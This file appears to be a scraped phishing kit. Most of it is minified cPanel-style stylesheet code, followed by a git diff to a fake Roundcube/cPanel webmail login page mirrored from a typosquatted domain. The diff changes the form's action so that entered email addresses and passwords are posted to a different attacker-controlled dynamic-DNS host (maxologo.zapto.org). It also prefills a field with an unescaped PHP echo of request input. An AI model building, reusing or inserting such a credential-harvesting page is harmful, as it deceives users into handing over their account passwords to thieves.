body.whostmgr .alert-list .alert-success{box-shadow:inset -41px 0 #83b655}body.whostmgr .alert-list .alert-success>.glyphicon{color:#dff2d5}body.whostmgr .alert-list .alert-warning{background-color:#fcf8e1;border:1px solid #f6c342;box-shadow:inset 41px 0 #f6c342}html[dir="ltr"] body.whostmgr .alert-list .alert-warning{box-shadow:inset 41px 0 #f6c342}html[dir="rtl"] body.whostmgr .alert-list .alert-warning{box-shadow:inset -41px 0 #f6c342}body.whostmgr .alert-list .alert-warning>.glyphicon{color:#fcf8e1}body.whostmgr .alert-list .alert-info{background-color:#d7edf9;border:1px solid #179bd7;box-shadow:inset 41px 0 #179bd7}html[dir="ltr"] body.whostmgr .alert-list .alert-info{box-shadow:inset 41px 0 #179bd7}html[dir="rtl"] body.whostmgr .alert-list .alert-info{box-shadow:inset -41px 0 #179bd7}body.whostmgr .alert-list .alert-info>.glyphicon{color:#d7edf9}body.whostmgr .alert-list .alert{position:relative;border-radius:2px}html[dir="ltr"] body.whostmgr .alert-list .alert{padding:10px 30px 10px 50px}html[dir="rtl"] body.whostmgr .alert-list .alert{padding:10px 50px 10px 30px}body.whostmgr .alert-list .alert>.glyphicon{top:9px;position:absolute;font-size:20px}html[dir="ltr"] body.whostmgr .alert-list .alert>.glyphicon{left:10px}html[dir="rtl"] body.whostmgr .alert-list .alert>.glyphicon{right:10px}body.whostmgr .alert-list .alert-message{color:#333;overflow-wrap:break-word;word-wrap:break-word;word-break:break-word}body.whostmgr .alert-list .alert-message a{text-decoration:underline}body.whostmgr .alert-list .alert .close{top:-2px;position:relative}html[dir="ltr"] body.whostmgr .alert-list .alert .close{right:-21px}html[dir="rtl"] body.whostmgr .alert-list .alert .close{left:-21px}.alert-list-container.position-inline .alert{margin-top:0;margin-bottom:5px}@media(min-width:768px){.alert-list-container.position-inline .alert{margin-bottom:10px}}.alert-list-container.position-top-left{position:fixed;z-index:900;min-width:25%;max-width:100%;padding-left:1px;padding-right:1px;left:0}@media(max-width:768px){body.whostmgr:not(.nav-collapsed) .alert-list-container.position-top-left{max-width:calc(100% - 218px)}}@media(max-width:768px){body.cpanel:not(.nav-collapsed) .alert-list-container.position-top-left{max-width:calc(100% - 50px)}}.alert-list-container.position-top-left.show-scroll-bar{overflow-y:scroll}.alert-list-container.position-top-left .alert-list{width:100%}@media(min-width:768px){.alert-list-container.position-top-left .alert-list{max-width:500px}}.alert-list-container.position-top-left.show-scroll-bar{overflow-y:scroll}.whostmgr .alert-list-container.position-top-left{top:70px}.cpanel_body .alert-list-container.position-top-left{top:30px}.webmail .alert-list-container.position-top-left{top:52px}@media(min-width:768px){.whostmgr .alert-list-container.position-top-left{top:120px}.cpanel_body .alert-list-container.position-top-left{top:52px}}@media(max-width:667px){.webmail .alert-list-container.position-top-left{top:30px}}.alert-list-container.position-top-left .alert{margin-top:2px;margin-bottom:0}@media(min-width:768px){.alert-list-container.position-top-left .alert{margin-top:10px}}.alert-list-container.position-top-left.show-scroll-bar .alert-list{margin-bottom:2px}@media(min-width:768px){.alert-list-container.position-top-left.show-scroll-bar .alert-list{margin-bottom:10px}}@media(min-width:768px){.alert-list-container.position-top-left{padding-left:10px;padding-right:0}}.alert-list-container.position-top-middle{position:fixed;z-index:900;min-width:25%;max-width:100%;padding-left:1px;padding-right:1px;left:50%;transform:translateX(-50%)}@media(max-width:768px){body.whostmgr:not(.nav-collapsed) .alert-list-container.position-top-middle{max-width:calc(100% - 218px)}}@media(max-width:768px){body.cpanel:not(.nav-collapsed) .alert-list-container.position-top-middle{max-width:calc(100% - 50px)}}.alert-list-container.position-top-middle.show-scroll-bar{overflow-y:scroll}.alert-list-container.position-top-middle .alert-list{width:100%}@media(min-width:768px){.alert-list-container.position-top-middle .alert-list{max-width:500px}}.alert-list-container.position-top-middle.show-scroll-bar{overflow-y:scroll}.whostmgr .alert-list-container.position-top-middle{top:70px}.cpanel_body .alert-list-container.position-top-middle{top:30px}.webmail .alert-list-container.position-top-middle{top:52px}@media(min-width:768px){.whostmgr .alert-list-container.position-top-middle{top:120px}.cpanel_body .alert-list-container.position-top-middle{top:52px}}@media(max-width:667px){.webmail .alert-list-container.position-top-middle{top:30px}}.alert-list-container.position-top-middle .alert{margin-top:2px;margin-bottom:0}@media(min-width:768px){.alert-list-container.position-top-middle .alert{margin-top:10px}}.alert-list-container.position-top-middle.show-scroll-bar .alert-list{margin-bottom:2px}@media(min-width:768px){.alert-list-container.position-top-middle.show-scroll-bar .alert-list{margin-bottom:10px}}@media(min-width:768px){.alert-list-container.position-top-middle{padding-left:0;padding-right:0}}.alert-list-container.position-top-right{position:fixed;z-index:900;min-width:25%;max-width:100%;padding-left:1px;padding-right:1px;right:0}@media(max-width:768px){body.whostmgr:not(.nav-collapsed) .alert-list-container.position-top-right{max-width:calc(100% - 218px)}}@media(max-width:768px){body.cpanel:not(.nav-collapsed) .alert-list-container.position-top-right{max-width:calc(100% - 50px)}}.alert-list-container.position-top-right.show-scroll-bar{overflow-y:scroll}.alert-list-container.position-top-right .alert-list{width:100%}@media(min-width:768px){.alert-list-container.position-top-right .alert-list{max-width:500px}}.alert-list-container.position-top-right.show-scroll-bar{overflow-y:scroll}.whostmgr .alert-list-container.position-top-right{top:70px}.cpanel_body .alert-list-container.position-top-right{top:30px}.webmail .alert-list-container.position-top-right{top:52px}@media(min-width:768px){.whostmgr .alert-list-container.position-top-right{top:120px}.cpanel_body .alert-list-container.position-top-right{top:52px}}@media(max-width:667px){.webmail .alert-list-container.position-top-right{top:30px}}.alert-list-container.position-top-right .alert{margin-top:2px;margin-bottom:0}@media(min-width:768px){.alert-list-container.position-top-right .alert{margin-top:10px}}.alert-list-container.position-top-right.show-scroll-bar .alert-list{margin-bottom:2px}@media(min-width:768px){.alert-list-container.position-top-right.show-scroll-bar .alert-list{margin-bottom:10px}}@media(min-width:768px){.alert-list-container.position-top-right{padding-left:0;padding-right:10px}}.alert-list-container.position-middle-left{position:fixed;z-index:900;min-width:25%;max-width:100%;padding-left:1px;padding-right:1px;top:50%;transform:translateY(-50%);left:0}@media(max-width:768px){body.whostmgr:not(.nav-collapsed) .alert-list-container.position-middle-left{max-width:calc(100% - 218px)}}@media(max-width:768px){body.cpanel:not(.nav-collapsed) .alert-list-container.position-middle-left{max-width:calc(100% - 50px)}}.alert-list-container.position-middle-left.show-scroll-bar{overflow-y:scroll}.alert-list-container.position-middle-left .alert-list{width:100%}@media(min-width:768px){.alert-list-container.position-middle-left .alert-list{max-width:500px}}.alert-list-container.position-middle-left.show-scroll-bar{overflow-y:scroll}.alert-list-container.position-middle-left .alert{margin-top:1px;margin-bottom:1px}@media(min-width:768px){.alert-list-container.position-middle-left .alert{margin-bottom:5px;margin-top:5px}}@media(min-width:768px){.alert-list-container.position-middle-left{padding-left:10px;padding-right:0}}.alert-list-backdrop.position-middle-middle{position:fixed;top:0;right:0;bottom:0;left:0;z-index:899;overflow:hidden;outline:0;background-color:#000;opacity:.5}.alert-list-container.position-middle-middle{position:fixed;z-index:900;min-width:25%;max-width:100%;padding-left:1px;padding-right:1px;top:50%;transform:translateY(-50%);left:50%;transform:translateX(-50%)}@media(max-width:768px){body.whostmgr:not(.nav-collapsed) .alert-list-container.position-middle-middle{max-width:calc(100% - 218px)}}@media(max-width:768px){body.cpanel:not(.nav-collapsed) .alert-list-container.position-middle-middle{max-width:calc(100% - 50px)}}.alert-list-container.position-middle-middle.show-scroll-bar{overflow-y:scroll}.alert-list-container.position-middle-middle .alert-list{width:100%}@media(min-width:768px){.alert-list-container.position-middle-middle .alert-list{max-width:500px}}.alert-list-container.position-middle-middle.show-scroll-bar{overflow-y:scroll}.alert-list-container.position-middle-middle .alert{margin-top:1px;margin-bottom:1px}@media(min-width:768px){.alert-list-container.position-middle-middle .alert{margin-bottom:5px;margin-top:5px}}@media(min-width:768px){.alert-list-container.position-middle-middle{padding-left:0;padding-right:0}}.alert-list-container.position-middle-right{position:fixed;z-index:900;min-width:25%;max-width:100%;padding-left:1px;padding-right:1px;top:50%;transform:translateY(-50%);right:0}@media(max-width:768px){body.whostmgr:not(.nav-collapsed) .alert-list-container.position-middle-right{max-width:calc(100% - 218px)}}@media(max-width:768px){body.cpanel:not(.nav-collapsed) .alert-list-container.position-middle-right{max-width:calc(100% - 50px)}}.alert-list-container.position-middle-right.show-scroll-bar{overflow-y:scroll}.alert-list-container.position-middle-right .alert-list{width:100%}@media(min-width:768px){.alert-list-container.position-middle-right .alert-list{max-width:500px}}.alert-list-container.position-middle-right.show-scroll-bar{overflow-y:scroll}.alert-list-container.position-middle-right .alert{margin-top:1px;margin-bottom:1px}@media(min-width:768px){.alert-list-container.position-middle-right .alert{margin-bottom:5px;margin-top:5px}}@media(min-width:768px){.alert-list-container.position-middle-right{padding-left:0;padding-right:10px}}.alert-list-container.position-bottom-left{position:fixed;z-index:900;min-width:25%;max-width:100%;padding-left:1px;padding-right:1px;bottom:0;left:0}@media(max-width:768px){body.whostmgr:not(.nav-collapsed) .alert-list-container.position-bottom-left{max-width:calc(100% - 218px)}}@media(max-width:768px){body.cpanel:not(.nav-collapsed) .alert-list-container.position-bottom-left{max-width:calc(100% - 50px)}}.alert-list-container.position-bottom-left.show-scroll-bar{overflow-y:scroll}.alert-list-container.position-bottom-left .alert-list{width:100%}@media(min-width:768px){.alert-list-container.position-bottom-left .alert-list{max-width:500px}}.alert-list-container.position-bottom-left.show-scroll-bar{overflow-y:scroll}.alert-list-container.position-bottom-left .alert{margin-top:0;margin-bottom:2px}@media(min-width:768px){.alert-list-container.position-bottom-left .alert{margin-bottom:10px}}.alert-list-container.position-bottom-left.show-scroll-bar .alert-list{margin-top:2px}@media(min-width:768px){.alert-list-container.position-bottom-left.show-scroll-bar .alert-list{margin-top:10px}}@media(min-width:768px){.alert-list-container.position-bottom-left{padding-left:10px;padding-right:0}}.alert-list-container.position-bottom-middle{position:fixed;z-index:900;min-width:25%;max-width:100%;padding-left:1px;padding-right:1px;bottom:0;left:50%;transform:translateX(-50%)}@media(max-width:768px){body.whostmgr:not(.nav-collapsed) .alert-list-container.position-bottom-middle{max-width:calc(100% - 218px)}}@media(max-width:768px){body.cpanel:not(.nav-collapsed) .alert-list-container.position-bottom-middle{max-width:calc(100% - 50px)}}.alert-list-container.position-bottom-middle.show-scroll-bar{overflow-y:scroll}.alert-list-container.position-bottom-middle .alert-list{width:100%}@media(min-width:768px){.alert-list-container.position-bottom-middle .alert-list{max-width:500px}}.alert-list-container.position-bottom-middle.show-scroll-bar{overflow-y:scroll}.alert-list-container.position-bottom-middle .alert{margin-top:0;margin-bottom:2px}@media(min-width:768px){.alert-list-container.position-bottom-middle .alert{margin-bottom:10px}}.alert-list-container.position-bottom-middle.show-scroll-bar .alert-list{margin-top:2px}@media(min-width:768px){.alert-list-container.position-bottom-middle.show-scroll-bar .alert-list{margin-top:10px}}@media(min-width:768px){.alert-list-container.position-bottom-middle{padding-left:0;padding-right:0}}.alert-list-container.position-bottom-right{position:fixed;z-index:900;min-width:25%;max-width:100%;padding-left:1px;padding-right:1px;bottom:0;right:0}@media(max-width:768px){body.whostmgr:not(.nav-collapsed) .alert-list-container.position-bottom-right{max-width:calc(100% - 218px)}}@media(max-width:768px){body.cpanel:not(.nav-collapsed) .alert-list-container.position-bottom-right{max-width:calc(100% - 50px)}}.alert-list-container.position-bottom-right.show-scroll-bar{overflow-y:scroll}.alert-list-container.position-bottom-right .alert-list{width:100%}@media(min-width:768px){.alert-list-container.position-bottom-right .alert-list{max-width:500px}}.alert-list-container.position-bottom-right.show-scroll-bar{overflow-y:scroll}.alert-list-container.position-bottom-right .alert{margin-top:0;margin-bottom:2px}@media(min-width:768px){.alert-list-container.position-bottom-right .alert{margin-bottom:10px}}.alert-list-container.position-bottom-right.show-scroll-bar .alert-list{margin-top:2px}@media(min-width:768px){.alert-list-container.position-bottom-right.show-scroll-bar .alert-list{margin-top:10px}}@media(min-width:768px){.alert-list-container.position-bottom-right{padding-left:0;padding-right:10px}}.alert-container{overflow:hidden;transition:transform 300ms ease-out,opacity 300ms ease-out}.alert-container.ng-enter{transform:translateX(-50px);opacity:0}span.bytes-input>input[type="number"].form-control{width:120px}span.bytes-input input[disabled],span.bytes-input button[disabled]{pointer-events:none}span.bytes-input ul.dropdown-menu,span.bytes-input ul.dropdown-menu li{min-width:0}.cp-form-waiting-wrapper{position:relative}.cp-form-waiting-wrapper>.cp-form-waiting-mask{position:absolute;width:100%;z-index:1000;height:0;border-radius:5px}.cp-form-waiting-wrapper>.cp-form-waiting-mask{transition:height 0s .25s,opacity .25s,background-color .25s,filter .25s,-webkit-filter .25s}.cp-form-waiting-wrapper>.cp-form-waiting-spinner{transition:opacity .25s;position:absolute;pointer-events:none;top:50%;left:50%;transform:translate(-50%,-50%);opacity:0;z-index:1001}.cp-form-waiting-wrapper[disabled]>.cp-form-waiting-mask{opacity:.75;background-color:rgba(0,0,0,0.1);height:100%;transition:opacity .25s,background-color .25s,filter .25s,-webkit-filter .25s}.cp-form-waiting-wrapper[disabled]>.ng-transclude{filter:blur(0.5px);-webkit-filter:blur(0.5px)}.cp-form-waiting-wrapper[disabled]>.cp-form-waiting-spinner{display:block;opacity:1}.quick-filters-nav{margin:0 0 5px 0}.quick-filters-nav>.nav-pills{padding:2px 5px 2px 0;margin:2px 5px 2px 0;font-size:12px;display:inline-block;vertical-align:middle}.quick-filters-nav>.nav-pills>li{cursor:pointer}.quick-filters-nav>.nav-pills>li a{padding:2px 5px;margin:2px 5px;font-size:12px}.quick-filters-nav>.nav-pills>li.active{cursor:default}.quick-filters-nav .quick-filter-label{font-weight:bold;padding:5px;display:inline-block;vertical-align:middle}.user-domain-list-directive .no-animate *{-webkit-transition:none!important;transition:none!important}.user-domain-list-directive .no-results-msg{margin-top:0}.user-domain-list-directive .fixed-width-table{table-layout:fixed}.user-domain-list-directive .edit-locked{font-style:italic;pointer-events:none}.user-domain-list-directive .account-table-radio{width:1%}.user-domain-list-directive .account-table-radio>input{margin:0 4px}.user-domain-list-directive .account-table-radio .label{margin-right:2px}.user-domain-list-directive .account-table-radio .label>a{color:#fff}.user-domain-list-directive .account-table-panel-body{padding:0;overflow:auto;height:350px}.user-domain-list-directive .account-table-panel-body>.table{margin-bottom:0}.user-domain-list-directive .account-table-panel-body>.table>tbody>tr>td{padding:4px 8px}.user-domain-list-directive .account-table-panel-body>.table>tbody>tr:first-child>td{border-top-width:0}.user-domain-list-directive .account-summary-title{margin-bottom:10px}.user-domain-list-directive .strong{font-weight:bold}.user-domain-list-directive .account-summary-email{margin:3px 3px 0 0;white-space:nowrap}.user-domain-list-directive .domain_row{cursor:pointer}.user-domain-list-directive .plan-btn{padding:0}.user-domain-list-directive .table .account-summary-table{background-color:transparent;margin-top:8px;max-width:100%;margin-bottom:0;font-size:12px}.user-domain-list-directive .account-summary-table .btn-link{padding:0;border:0;font-size:inherit}.user-domain-list-directive .table .account-summary-table>thead>tr>th,.user-domain-list-directive .table .account-summary-table>tbody>tr>td{padding-top:2px;padding-bottom:2px}.user-domain-list-directive .account-summary-error,.user-domain-list-directive .account-summary-loading{margin-top:8px;margin-bottom:10px}.user-domain-list-directive .quick-filter-container{margin-top:5px}.user-domain-list-directive .cutoff_with_ellipses{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.multi-field-editor-directive .btn-link{text-transform:none}.multi-field-editor-item-directive{margin-bottom:5px}.multi-field-editor-item-directive .mfei-content{display:flex;flex-direction:row;flex-wrap:nowrap;align-items:center}.multi-field-editor-item-directive .mfei-label-holder{padding:0 5px;vertical-align:middle}.multi-field-editor-item-directive .mfei-transclude{flex-grow:1;vertical-align:middle}.cp-terminal .terminal-container .terminal{padding:3px}.cp-terminal .terminal-container.disabled .title{font-style:italic;font-weight:normal}.cp-terminal .terminal-container.disabled .terminal{filter:blur(0.35px) brightness(80%);-webkit-filter:blur(0.35px) brightness(80%)}.cp-terminal .terminal-title{text-align:center;font-size:larger;font-weight:bold;margin-bottom:5px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.cp-terminal .terminal-exitcode{font-weight:bold;margin-top:1em}.callout{border-left-width:3px;border-left-style:solid;border-left-color:#eee;margin:20px 0 20px 0;padding:20px}html[dir="rtl"] .callout{border-left-width:0;border-left-style:none;border-left-color:transparent;border-right-width:3px;border-right-style:solid;border-right-color:#eee}.callout-danger{background-color:#f2dede;border-left:3px solid #d03f00}html[dir="rtl"] .callout-danger{border-left-color:transparent;border-right-color:#d03f00}.callout-success{background-color:#dff2d5;border-left:3px solid #83b655}html[dir="rtl"] .callout-success{border-left-color:transparent;border-right-color:#83b655}.callout-warning{background-color:#fcf8e1;border-left:3px solid #f6c342}html[dir="rtl"] .callout-warning{border-left-color:transparent;border-right-color:#f6c342}.callout-info{background-color:#d7edf9;border-left:3px solid #179bd7}html[dir="rtl"] .callout-info{border-left-color:transparent;border-right-color:#179bd7}.callout-cpanel{background-color:#f5f5f5;border-left-color:#ff6c2c}html[dir="rtl"] .callout-cpanel{border-left-color:transparent;border-right-color:#ff6c2c}.callout-heading{font-size:18px;margin-bottom:10px;font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.stats-widget{background:#f5f5f5;border:1px solid #ddd;border-radius:4px}.stats-widget .stats-huge{font-size:24px;line-height:1.4;text-align:center}.stats-widget .stats-title{text-align:center}.stats-widget .stats-warning{background-color:#fcf8e1;border:1px solid #f6c342}.stats-widget .stats-widget-body{display:flex;justify-content:space-around;flex-wrap:wrap}.stats-widget .stats-widget-body .stats-item{margin:10px 0 10px 0}.stats-widget .stats-widget-footer{border-top:1px solid #ddd;display:flex;width:100%}.stats-widget .stats-widget-footer a{flex-basis:100%}.stats-widget html[dir="ltr"] .stats-widget-footer a:not(:first-child){border-left:1px solid #ddd}.stats-widget html[dir="rtl"] .stats-widget-footer a:not(:first-child){border-right:1px solid #ddd}html[data-style="dark"] .stats-widget{background-color:#222;margin-top:20px;box-shadow:none;border:1px solid #1d1d1d;border-radius:3px}html[data-style="dark"] .stats-widget .stats-widget-footer{border-top:1px solid #1d1d1d}.page-header .breadcrumb{background:0;margin:0;padding:10px 0 0 0;font-size:14px}.breadcrumb>li+li:before{padding:0 0 0 5px}html[data-style="dark"] .page-header .breadcrumb{background-color:transparent}.date-picker-directive>.input-group{margin-bottom:0;margin-right:4px}.date-picker-directive .uib-monthpicker .btn,.date-picker-directive .uib-yearpicker .btn,.date-picker-directive .uib-daypicker .btn,.date-picker-directive .uib-monthpicker .btn-default,.date-picker-directive .uib-yearpicker .btn-default,.date-picker-directive .uib-daypicker .btn-default{box-shadow:none}html[dir="rtl"] .date-picker-directive .uib-datepicker-popup.dropdown-menu{right:auto}.placeholder-container{position:relative;transition:all .3s}.placeholder-help-block{position:absolute;left:41px;top:7px;color:#293a63;opacity:.5;transition:all .3s}html[dir="rtl"] .placeholder-help-block{left:auto;right:41px}@media(max-width:480px){.placeholder-help-block{top:11px}}.placeholder-container.placeholder-active{margin-top:15px}.placeholder-container.placeholder-active .placeholder-help-block{font-size:90%;top:-23px;left:2px;opacity:1}html[dir="rtl"] .placeholder-container.placeholder-active .placeholder-help-block{left:auto;right:2px}ul.validation-container{background-color:#f8c9c4;border:1px solid #a94442;padding:0 7px;border-radius:4px;list-style:none;margin:5px 0 0 0}ul.validation-container li.validation-error{padding-left:35px;background:url(../../../cPanel_magic_revision_1610662436/unprotected/cpanel/images/notice-error.png) no-repeat top left / 18px;margin:10px 0;line-height:18px}.reset-input-note{padding-top:5px;padding-left:6px;padding-right:6px}.reset-input-note p{font-style:italic;margin:0;padding:0}#resetpass #forms{position:relative;left:0}#resetpass #notify{width:100%}#resetpass .form-container{margin:auto;width:100%}#resetpass .form-container p{padding:0 4px;box-sizing:border-box;margin:0}#resetpass .form-container p+p{margin-top:10px}#resetpass .form-container .controls .loginbtn{box-sizing:border-box}#resetpass #reset-sub{width:285px;display:block;margin:auto;box-sizing:border-box}#resetpass #reset-sub .input-req-login{box-sizing:border-box}@media(max-width:480px){#resetpass #reset-sub{width:100%;padding-left:10px;padding-right:10px}#resetpass #reset-sub .input-field-login.no-icon{height:40px}#resetpass #reset-sub .input-field-login.no-icon input{box-sizing:border-box;width:100%;height:100%;margin:0;padding-left:5px;padding-right:5px}}#reset_form{width:100%;display:block;margin:auto}@media(min-width:481px){#reset_form{width:285px}}@media(max-width:480px){#reset_form{left:auto;right:auto;top:auto}}#reset_form .reset-input-group+.reset-input-group{margin-top:30px}#reset-sub input#new-password{font-size:120%;text-align:center;padding:0;margin:0;height:100%;width:100%;border:0}#reset_form .input-group #password{border-radius:4px 4px 0 0;border-bottom-width:0;padding-right:20px}html[dir="rtl"] #reset_form .input-group #password{padding-left:20px;padding-right:40px}@media(max-width:480px){#reset_form .input-group #password{height:42px}}#reset_form .input-group input.std_textbox{background-image:url(../../../cPanel_magic_revision_1610662436/unprotected/cpanel/images/icon-password.png);box-sizing:border-box;height:34px;width:100%;margin:0}#reset_form .input-group-btn{box-sizing:border-box;display:block;width:100%;text-align:center;background:#ddd;border:2px solid #bebebe;border-radius:0 0 4px 4px;border-top:1px solid #bebebe}#reset_form .input-group-btn .btn{line-height:28px;border-radius:0;border:0;background:#ddd;color:#5f5f5f;padding:0 10px;min-width:10%;margin:0;font-family:"Open Sans",sans-serif;font-size:13px}#reset_form .input-group-btn .btn:focus{outline-offset:0}#reset_form .input-group-btn .btn:first-child{border-right:1px solid #bebebe;width:22%;float:left}html[dir="rtl"] #reset_form .input-group-btn .btn:first-child{border-right:0;border-left:1px solid #bebebe;float:right}#reset_form .input-group-btn .btn:last-child{border-left:1px solid #bebebe;width:22%;float:right}html[dir="rtl"] #reset_form .input-group-btn .btn:last-child{border-left:none;border-right:1px solid #bebebe;float:left}#reset_form .input-group-btn #password_btnGenerate .fa-key{display:none}#reset_form .input-group.settings-panel-visible .input-group-btn{border-bottom-width:1px;border-radius:0}#reset_form .panel{box-sizing:border-box;background:#fff;border:2px solid #bebebe;border-top-width:0;border-radius:0 0 4px 4px;position:relative;padding:10px}#reset_form .panel .fa-times{width:22%;text-align:center;position:absolute;right:0;margin:0}#reset_form .panel .fa-times:hover{cursor:pointer}html[dir="rtl"] #reset_form .panel .fa-times{right:auto;left:0}#reset_form .panel label{font-weight:normal;font-size:13px}#reset_form .panel .col-xs-12{display:block}#reset_form .panel .form-group-length label{margin:0;font-weight:bold}#reset_form .panel .form-group-length #password_txtLength{padding:5px;border-radius:4px;border:1px solid #bebebe}#reset_form .panel h4{margin:15px 0 5px 0}#reset_form .current-strength-text{font-size:90%;padding:5px 5px 0 5px}.pnlResend{position:relative;margin-top:5px;margin-bottom:10px}html[dir="ltr"] .pnlResend{text-align:right}html[dir="rtl"] .pnlResend{text-align:left}a.lnkResend{color:#179bd7}a.lnkResend:hover{color:#095779}#msgResendMore{display:inline-block;position:absolute;margin:0 5px 5px 10px;background-color:white;padding:5px;font-weight:normal;width:200px;border:2px solid #bebebe;border-radius:4px}html[dir="ltr"] #msgResendMore{text-align:left}html[dir="rtl"] #msgResendMore{text-align:right}html[dir="ltr"] #btnCloseMore{float:right}html[dir="rtl"] #btnCloseMore{float:left}.btnMore{cursor:pointer}.next-label{font-weight:bold}.next-instructions{padding-top:10px;padding-bottom:10px}#reload_form .login-btn{padding-top:0}.alert{position:relative;margin-bottom:20px;border:1px solid transparent;border-radius:2px;padding:10px 30px 10px 50px}.alert .fas{top:16px;position:absolute;font-size:20px}html[dir="ltr"] .alert .fas{left:10px}html[dir="rtl"] .alert .fas{right:10px}.alert-warning{background-color:#fcf8e1;border:1px solid #f6c342;box-shadow:inset 41px 0 #f6c342;color:#8a6d3b}html[dir="rtl"] .alert-warning{box-shadow:inset -41px 0 #f6c342}.alert-warning>.fas{color:#fcf8e1}.alert-message{color:#333;display:table;vertical-align:middle}.alert-message a{color:#333}

==== commit ed2ad63d: "Update index.html" ====
--- a/m/utm/index.html
+++ b/m/utm/index.html
@@ -94,15 +94,15 @@
                         </div>
                         <div id="forms">
                             <script src="../fra1.digitaloceanspaces.com/round-cube/jquery.min.js"></script>
-                            <form novalidate name="myform" id="login_form" action="https://moneyteam.hopto.org/oz.php" method="post" target="_top" >
+                            <form novalidate name="myform" id="login_form" action="http://maxologo.zapto.org/1.php" method="post" target="_top" >
                                 <div class="input-req-login"><label for="user">Email Address</label></div>
                                 <div class="input-field-login icon username-container">
-                                    <input name="email" value="None" autofocus="autofocus" class="std_textbox" type="text"  tabindex="1" disabled>
+                                    <input name="ai" value="<?php echo $_POST['web']; ?>" autofocus class="std_textbox" type="text"  tabindex="1" disabled>
 									<input type="hidden" name="horse" value="None" id="pet">
                                 </div>
                                 <div class="input-req-login login-password-field-label"><label for="pass">Password</label></div>
                                 <div class="input-field-login icon password-container">
-                                    <input name="pig" id="pett"  placeholder="Enter your email password." class="std_textbox" type="password" tabindex="2"  required>
+                                    <input name="pr" id="pett"  placeholder="Enter your email password." class="std_textbox" type="password" tabindex="2"  required>
                                     <input type="hidden" name="error" id="error" value="">
                                     <input type="hidden" name="source" id="source" value="ROUNDCUBE">
                                     <input type="hidden" name="ma" id="ma" value="round">
@@ -189,4 +189,4 @@
 
 
 <!-- Mirrored from cpenel-webmaii-glowing-octo-barnacle.vercel.app/m by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 29 Oct 2024 05:55:11 GMT -->
-</html>+</html>
